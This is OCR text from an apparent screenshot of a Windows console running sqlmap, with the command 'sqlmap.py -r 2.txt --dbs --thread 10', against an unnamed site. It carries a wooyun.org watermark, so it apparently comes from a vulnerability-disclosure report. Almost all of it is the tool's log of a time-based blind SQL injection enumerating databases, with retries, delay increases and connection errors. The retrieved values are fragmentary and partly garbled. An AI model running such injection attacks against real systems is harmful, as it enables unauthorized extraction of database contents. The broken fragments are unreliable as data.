 C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt --dbs --thread 10
ed to try a switch '--no-cast' or switch '--hex'
[12:40:18] [INFO] retrieved:
[12:40:18] [INFO] retrieved:
[12:40:19] [INFO] retrieved:
[12:40:20] [INFO] resumed: e me
[12:40:20] [INFO] resumed: m er
[12:40:20] [INFO] resumed: t db
[12:40:20] [INFO] resumed: m l
[12:40:20] [INFO] resumed: m
[12:40:20] [INFO] resumed: e me
[12:40:20] [INFO] retrieved:
[12:40:30] [INFO] adjusting time delay to 2 seconds due to good response times
ebro
[12:41:12] [ERROR] invalid character detected. retrying..
[12:41:12] [WARNING] increasing time delay to 3 seconds
bot
[12:41:58] [INFO] retrieved: eb
[12:42:44] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[12:42:44] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[12:42:55] [ERROR] invalid character detected. retrying..
[12:42:55] [WARNING] increasing time delay to 4 seconds
半:
www.wooyun.org